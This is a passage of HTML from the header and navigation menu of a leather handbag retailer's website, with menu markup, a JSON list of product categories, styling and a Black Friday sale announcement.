                        <div class="promo-image-desktop" style="background-image: url('//www.hobobags.com/cdn/shop/files/New_Arrivals_3x2_df8d09ab-a724-4ad2-ae1a-12bdbefee2e1.jpg?v=1762129763&width=400');"></div><div class="promo-image-mobile" style="background-image: url('//www.hobobags.com/cdn/shop/files/m_New_Arrivals_3x2-1_ac194b90-0470-4bd4-8a3a-433224fceb30.jpg?v=1762129768&width=400');"></div></div><div class="overlay-text-container"><div class="hamburger-menu-panel-text">THE GIFT GUIDE</div>
                        </div></a></div><div class="hamburger-menu-panel-grid" id="panel-2-content">
                <!-- Dynamic content will be populated by JavaScript -->
              </div>
            </div>
          </div>

          <!-- Panel 3 - Sub Sub Navigation -->
          <div class="hamburger-menu-panel hamburger-menu-panel-3" id="panel-3" style="display: none;">
            <div class="hamburger-menu-panel-body">
              <!-- Panel 3 Header - matches Panel 2 header height -->
              <div class="panel-3-header">
                <p class="hamburger-menu-panel-title" id="panel-3-title"></p>
                <div id="panel-3-header-links">
                  <!-- Empty header to match Panel 2 header height -->
                </div>
              </div>
              <div class="hamburger-menu-panel-grid" id="panel-3-content">
                <!-- Dynamic content will be populated by JavaScript -->
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Mobile Layout -->
      <div class="hamburger-menu-mobile">
        <div class="hamburger-menu-mobile-header">
          <h2 class="hamburger-menu-mobile-title" role="button" tabindex="0">SHOP</h2>
          <button type="button" class="hamburger-menu-mobile-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64">
              <path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/>
            </svg>
          </button>
        </div>

        <div class="hamburger-menu-mobile-content">
          <!-- Mobile Panel 1 -->
          <div class="hamburger-menu-mobile-panel" id="mobile-panel-1">
            <!-- Promo Images - shown above Panel 1 navigation (only if images exist) --><div id="mobile-panel-1-promo-images" class="mobile-panel-1-promo-images promo-text-overlay overlay-position-middle" style="--overlay-text-color: #e7dcc8; --overlay-color: rgba(0,0,0,0); --overlay-intensity: 0;">
                <!-- Promo Image 1 --><a href="/collections/sale-leather-handbags-wallets" data-breadcrumbs="promoimage_." class="hamburger-menu-mobile-item promo-image-item"><div class="hamburger-menu-mobile-image" style="background-image: url('//www.hobobags.com/cdn/shop/files/SoS_Mobile_17bb0cdc-a38b-485e-bf06-da5a96fa2580.jpg?v=1763571687&width=400');"></div><div class="overlay-text-container"><div class="hamburger-menu-mobile-text">.</div>
                      </div></a><!-- Promo Image 2 --><a href="/collections/gift-guide-leather-handbag-wallet" data-breadcrumbs="promoimage_the_gift_guide" class="hamburger-menu-mobile-item promo-image-item"><div class="hamburger-menu-mobile-image" style="background-image: url('//www.hobobags.com/cdn/shop/files/m_New_Arrivals_3x2-1_ac194b90-0470-4bd4-8a3a-433224fceb30.jpg?v=1762129768&width=400');"></div><div class="overlay-text-container"><div class="hamburger-menu-mobile-text">THE GIFT GUIDE</div>
                      </div></a></div><div class="hamburger-menu-mobile-nav"><div class="hamburger-menu-mobile-item" data-menu-item="up-to-70-off-sale"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="up-to-70-off-sale"
                        data-title="Up To 70% Off Sale"
                        style="color: #7c2539;">
                        Up To 70% Off Sale
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="new-arrivals"><a href="https://www.hobobags.com/collections/new-arrivals" data-breadcrumbs="new_arrivals" class="hamburger-menu-mobile-link">
                        New Arrivals
</a></div><div class="hamburger-menu-mobile-item" data-menu-item="gifts"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="gifts"
                        data-title="Gifts"
                        >
                        Gifts
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="featured-shops"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="featured-shops"
                        data-title="Featured Shops"
                        >
                        Featured Shops
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="collections"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="collections"
                        data-title="Collections"
                        >
                        Collections
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="bags"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="bags"
                        data-title="Bags"
                        >
                        Bags
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="wallets-accessories"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="wallets-accessories"
                        data-title="Wallets & Accessories"
                        >
                        Wallets & Accessories
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="about"><button
                        type="button"
                        class="hamburger-menu-mobile-link hamburger-menu-mobile-link--has-children"
                        data-panel="2"
                        data-parent="about"
                        data-title="About"
                        >
                        About
<svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                          <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                        </svg>
                      </button></div><div class="hamburger-menu-mobile-item" data-menu-item="vintage"><a href="https://hobovintage.com/" data-breadcrumbs="vintage" class="hamburger-menu-mobile-link">
                        Vintage
</a></div></div></div>

          <!-- Mobile Panel 2 -->
          <div class="hamburger-menu-mobile-panel" id="mobile-panel-2" style="display: none;">
            <div class="mobile-panel-header">
              <button type="button" class="hamburger-menu-mobile-back" style="display: none;">
                <svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                  <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                </svg> 
              </button>
              <h3 class="hamburger-menu-mobile-panel-title" id="mobile-panel-2-title"></h3>
            </div>
            <div class="hamburger-menu-mobile-panel-grid" id="mobile-panel-2-content">
              <!-- Dynamic content will be populated by JavaScript -->
            </div>
          </div>

          <!-- Mobile Panel 3 -->
          <div class="hamburger-menu-mobile-panel" id="mobile-panel-3" style="display: none;">
            <div class="mobile-panel-header">
              <button type="button" class="hamburger-menu-mobile-back" style="display: none;">
                <svg class="hamburger-menu-mobile-arrow" viewBox="0 0 100 100">
                  <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                </svg> 
              </button>
              <h3 class="hamburger-menu-mobile-panel-title" id="mobile-panel-3-title"></h3>
            </div>
            <div class="hamburger-menu-mobile-panel-grid" id="mobile-panel-3-content">
              <!-- Dynamic content will be populated by JavaScript -->
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- Hidden data for JavaScript -->
  <script type="application/json" id="hamburger-menu-data">
    {
      "coloredLinkName": "UP TO 70% OFF SALE",
      "coloredLinkColor": "#7c2539",
      "menu": [{
              "title": "Up To 70% Off Sale",
              "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-handbags-wallets",
              "handle": "up-to-70-off-sale",
              "children": [{
                    "title": "View All Sale",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-handbags-wallets",
                    "handle": "view-all-sale","image": null,
                    "isFullWidth": true,
                    "children": []
                  },
{
                    "title": "Sale Handbags",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-handbags",
                    "handle": "sale-handbags","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sale_1x1-2.jpg?v=1763132444\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Sale Wallets",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-womens-wallets",
                    "handle": "sale-wallets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sale-Wallets_1x1_6e01979a-482a-4ecb-bd79-cb382d85d204.jpg?v=1760557279\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Sale Under $100",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-under-100",
                    "handle": "sale-under-100","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sale_1x1_a12b3861-82a4-43aa-ad8e-339e51da317e.jpg?v=1763132472\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Last Chance on Sale",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-last-chance",
                    "handle": "last-chance-on-sale","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sale-Last-Chance_1x1_fc1a4e88-7407-4640-9acd-a057ed9283a5.jpg?v=1760557278\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "New Arrivals",
              "url": "https:\/\/www.hobobags.com\/collections\/new-arrivals",
              "handle": "new-arrivals",
              "children": []
            },
{
              "title": "Gifts",
              "url": "\/collections\/gift-guide-leather-handbag-wallet",
              "handle": "gifts",
              "children": [{
                    "title": "The Gift Guide",
                    "url": "\/collections\/gift-guide-leather-handbag-wallet",
                    "handle": "the-gift-guide","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Gift-Shop_1x1_312da72d-5406-41f2-b97e-381885e6fd0d.jpg?v=1762887832\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Best-Selling Gifts",
                    "url": "\/collections\/best-selling-leather-handbags-wallets",
                    "handle": "best-selling-gifts","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Best-Sellers_1x1_1.jpg?v=1762128073\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Gifts Under $100",
                    "url": "\/collections\/gifts-under-100",
                    "handle": "gifts-under-100","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Under-_100_1x1_a7cd8ff8-0785-4e7b-8f59-d55db451e380.jpg?v=1762290242\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Charm Studio",
                    "url": "\/collections\/bag-charm-accessories-shop",
                    "handle": "the-charm-studio","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Charm-Studio_1x1_1.jpg?v=1762128112\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Season Of Soul",
                    "url": "\/collections\/season-of-soul",
                    "handle": "season-of-soul","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Season-Of-Soul_1x1_00c00bd5-ba9a-4258-841b-65d148c7d139.jpg?v=1762290242\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Charmed \u0026 Chosen",
                    "url": "\/collections\/charmed-chosen",
                    "handle": "charmed-chosen","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Charmed_and_Chosen_1x1_f902a4e4-8fee-4cab-b6cd-f996d2fe48a6.jpg?v=1762290242\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Love Shop",
                    "url": "\/collections\/the-love-shop",
                    "handle": "the-love-shop","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Love-Shop_1x1_Alt.jpg?v=1762290242\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Featured Shops",
              "url": "\/",
              "handle": "featured-shops",
              "children": [{
                    "title": "Best Sellers",
                    "url": "https:\/\/www.hobobags.com\/collections\/best-selling-leather-handbags-wallets",
                    "handle": "best-sellers","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Best-Sellers_1x1_1.jpg?v=1762128073\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Gift Guide",
                    "url": "\/collections\/gift-guide-leather-handbag-wallet",
                    "handle": "the-gift-guide","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Gift-Shop_1x1_312da72d-5406-41f2-b97e-381885e6fd0d.jpg?v=1762887832\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Charm Studio",
                    "url": "https:\/\/www.hobobags.com\/collections\/bag-charm-accessories-shop",
                    "handle": "charm-studio","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Charm-Studio_1x1_1.jpg?v=1762128112\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Darcy Shop",
                    "url": "https:\/\/www.hobobags.com\/collections\/darcy",
                    "handle": "darcy-shop","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Darcy-Shop_1x1_1.jpg?v=1762128074\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "HOBO GO",
                    "url": "\/collections\/hobo-go",
                    "handle": "hobo-go","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/HOBO-GO_1x1-Alt_2.jpg?v=1762128263\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Leather Care",
                    "url": "\/collections\/leather-care-products",
                    "handle": "leather-care","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Nav_1x1_1.jpg?v=1763138111\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Hands-Free",
                    "url": "\/collections\/hands-free-leather-handbag-styles",
                    "handle": "hands-free","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Hands-Free_1x1_ef5c53d9-67f4-4b53-bb23-4525f9d90c84.jpg?v=1762128073\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Collections",
              "url": "\/",
              "handle": "collections",
              "children": [{
                    "title": "Fern Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-fern-leather-handbag-wallet-collection",
                    "handle": "fern-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Fern-Collection_1x1_1.jpg?v=1762130877\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Sheila Collection ",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-sheila-collection",
                    "handle": "sheila-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sheila-Collection_1x1_1.jpg?v=1762130877\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Opal Collection ",
                    "url": "\/collections\/the-opal-collection",
                    "handle": "opal-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Opal-Collection_1x1_1.jpg?v=1762130876\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Kori Collection ",
                    "url": "\/collections\/the-kori-collection",
                    "handle": "the-kori-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Kori-Collection_1x1_1.jpg?v=1762130877\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Vida Collection",
                    "url": "\/collections\/the-vida-collection",
                    "handle": "the-vida-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Vida-Collection_1x1_1.jpg?v=1762130877\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Lauren Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-lauren-clutch-wallet",
                    "handle": "lauren-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Lauren_1x1_6d207e00-6e48-4f6f-98ce-5f5984f98360.jpg?v=1756825826\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Jill Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-jill-leather-handbag-wallet-collection",
                    "handle": "jill-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Jill_1x1_9789eed1-98d9-41d6-89e7-355a476695e3.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Lumen Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-lumen-collection",
                    "handle": "lumen-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Lumen_1x1_49b87aef-ac63-4f2a-9156-03550a90726e.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Hutton Collection",
                    "url": "\/collections\/the-hutton-collection",
                    "handle": "hutton-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/The-Hutton_1x1_065781b9-d2a5-4eaa-a2c0-13eaa8944446.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Dunn Collection",
                    "url": "\/collections\/the-dunn-collection",
                    "handle": "dunn-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Dunn_1x1_f563ff02-db38-4962-9a77-8dafcfbff6e3.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Bags",
              "url": "\/",
              "handle": "bags",
              "children": [{
                    "title": "View All",
                    "url": "\/collections\/leather-handbags",
                    "handle": "view-all","image": null,
                    "isFullWidth": true,
                    "children": []
                  },
{
                    "title": "Crossbody Bags",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-crossbody-handbags",
                    "handle": "crossbody-bags","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Crossbody-Bags_1x1_1.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Shoulders \u0026 Hobos",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-shoulder-and-hobo-handbags",
                    "handle": "shoulders-hobos","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Shoulders-Hobos_1x1_1.jpg?v=1762127889\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Totes",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-tote-handbags",
                    "handle": "totes","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Totes_1x1_1.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Satchels",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-satchel-handbags",
                    "handle": "satchels","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Satchels_1x1_7c4a38f3-6e3a-464b-a72b-90727bbc274a.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Belt Bags \u0026 Backpacks",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-backpacks-belt-bags-slings",
                    "handle": "belt-bags-backpacks","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Belt-Bags-Backpacks_1x1_1.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Convertibles",
                    "url": "https:\/\/www.hobobags.com\/collections\/convertibles",
                    "handle": "convertibles","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Convertibles_1x1-2.gif?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Clutches \u0026 Wristlets",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-clutches-and-wristlets",
                    "handle": "clutches-wristlets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Clutches-Wristlets_1x1_2.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Wallets \u0026 Accessories",
              "url": "https:\/\/www.hobobags.com\/collections\/leather-womens-wallets",
              "handle": "wallets-accessories",
              "children": [{
                    "title": "View All",
                    "url": "\/collections\/leather-womens-wallets",
                    "handle": "view-all","image": null,
                    "isFullWidth": true,
                    "children": []
                  },
{
                    "title": "Wallet Guide",
                    "url": "\/collections\/the-wallet-guide",
                    "handle": "wallet-guide","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Wallet-Guide_1x1_06e3e9a1-7299-43ec-a891-74e8384e3852.jpg?v=1756825827\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Large Wallets",
                    "url": "https:\/\/www.hobobags.com\/collections\/womens-large-wallets",
                    "handle": "large-wallets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Large-Wallets_1x1_26d63fbf-0329-4c64-b65e-eb2357b0e6c8.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Small \u0026 Medium Wallets",
                    "url": "https:\/\/www.hobobags.com\/collections\/womens-small-wallets",
                    "handle": "small-medium-wallets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Small-Medium-Wallets_1x1_24768a78-8f13-4a92-9137-b2474aee2f3f.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Card Holders",
                    "url": "\/collections\/leather-card-holder-wallets",
                    "handle": "card-holders","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Card-Cases_1x1_1.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Clutches \u0026 Wristlets",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-clutches-and-wristlets",
                    "handle": "clutches-wristlets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Clutches-Wristlets_1x1_2.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Accessories \u0026 Straps",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-handbag-accessories",
                    "handle": "accessories-straps","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Accessories-Straps_1x1_1.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "About",
              "url": "\/",
              "handle": "about",
              "children": [{
                    "title": "Who We Are",
                    "url": "https:\/\/www.hobobags.com\/pages\/who-we-are",
                    "handle": "who-we-are","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Who-We-Are_1x1_e6101036-4ed0-4ebb-9a48-215d478fd77b.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Our Story",
                    "url": "https:\/\/www.hobobags.com\/pages\/our-story",
                    "handle": "our-story","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Our-Story_1x1_fc6ee792-9c2a-43a8-bafa-fe45f34d2b25.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Our Leathers",
                    "url": "https:\/\/www.hobobags.com\/pages\/our-leathers",
                    "handle": "our-leathers","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Our-Leathers_1x1_dda1a245-95c2-4c53-8671-a9fc16e2dcc5.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Rewards",
                    "url": "https:\/\/www.hobobags.com\/pages\/rewards",
                    "handle": "rewards","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Rewards_1x1_509107aa-0a17-4c12-8047-cf2b078dc47f.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Blog",
                    "url": "https:\/\/www.hobobags.com\/blogs\/hobo-blog",
                    "handle": "blog","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Blog_1x1_bc41b2c2-debf-48f8-9566-6018b1d3801a.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Our Community",
                    "url": "https:\/\/www.hobobags.com\/pages\/our-community",
                    "handle": "our-community","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Our-Community_1x1_89087187-77ff-469f-beca-16277f7addde.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Vintage",
              "url": "https:\/\/hobovintage.com\/",
              "handle": "vintage",
              "children": []
            }
]
    }
  </script><link href="//www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.css?v=6921311891621299601758640149" rel="stylesheet" type="text/css" media="all" />
  <script src="//www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.js?v=153629021110814140621762453423" type="text/javascript"></script>
<link href="//www.hobobags.com/cdn/shop/t/516/assets/hobo-header.css?v=102251835290885147641667939270" rel="stylesheet" type="text/css" media="all" />

<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 12px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      /* letter-spacing: 0.2em; */
      letter-spacing: 1px; 
      z-index: 10;
    }
    .mobile-nav__link--top-level {
      /* font-size: 1.1em; */
      font-size: 14px;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }/* .toolbar {
  top: 9px;
} */
.site-header__search-form{
  z-index: 6;
}
</style>
<div data-section-id="header" data-section-type="header">
  <div class="header-container-mod-container">
    <div class="header-container-mod">
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="true"
          data-block-count="2"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><a class="announcement-link" href="https://hobobags.gorgias.help/en-US/articles/shipping-information-179076"><span class="announcement-text">✦ Free Shipping On All Orders ✦</span></a></div><div
                id="AnnouncementSlide-announcement_4RradA"
                class="announcement-slider__slide"
                data-index="1"
                ><a class="announcement-link" href="/collections/leather-handbags"><span class="announcement-text">✦ BLACK FRIDAY SALE ✦ 30% OFF SITEWIDE ✦</span></a></div></div>
      </div>
    </div>
  </div>


<div class="toolbar medium-custom--hide">
<div class="page-width">
<div class="toolbar__content"><div class="toolbar__item toolbar__item--menu">
      <ul class="inline-list toolbar__menu">
          
          <li>
            <a title="Rewards" class="default" href="/pages/rewards">
              
                Rewards
              
            </a>
          </li>
          

          
          <li>
            <a title="Store Locator" class="right-side" href="/apps/store-locator">
              
<?xml version="1.0" encoding="UTF-8"?>
  <svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.5 24.28">
    <defs>
      <style>
        .cls-1 {
          stroke-linecap: round;
          stroke-linejoin: round;
        }
  
        .cls-1, .cls-2 {
          fill: none;
          stroke: #ffffff;
        }
  
        .cls-2 {
          stroke-miterlimit: 10;
        }
      </style>
    </defs>
    <g id="Layer_1-2" data-name="Layer 1">
      <path class="cls-1" d="M17,8.75C17,4.2,13.3,.5,8.75,.5S.5,4.2,.5,8.75c0,8.96,8.25,15.03,8.25,15.03,0,0,8.25-6.08,8.25-15.03Z"/>
      <circle class="cls-2" cx="8.75" cy="8.61" r="4.66"/>
    </g>
  </svg>
            </a>
          </li>
          

          
<li>
            <a title="Login" class="right-side" href="/account/login"><?xml version="1.0" encoding="UTF-8"?>
  <svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.83 23.88">
    <defs>
      <style>
        .cls-1 {
          fill: none;
          stroke: #ffffff;
          stroke-miterlimit: 10;
        }
      </style>
    </defs>
    <g id="Layer_1-2" data-name="Layer 1">
      <g>
        <circle class="cls-1" cx="8.91" cy="5.16" r="4.66"/>
        <path class="cls-1" d="M15.65,13.64h-.02c-.16-2.05-1.96-3.76-4.45-4.43-.67,.38-1.44,.61-2.27,.61s-1.6-.23-2.27-.61c-2.48,.66-4.29,2.38-4.45,4.42h-.02L.59,23.38H17.24l-1.59-9.75Z"/>
      </g>
    </g>
  </svg></a>
          </li></ul>
    </div></div>

</div>
</div>
</div>
  </div> 

  <div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header  "
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--hamburger"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="header-item header-item--navigation">
                    
                      
                    
                      
                    
                      
                    
                      
                        <button
                          type="button"
                          class="site-nav__link site-nav__link--icon hamburger-menu-trigger"
                          aria-controls="HamburgerMenu">
                          <svg width="20" height="20" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg">
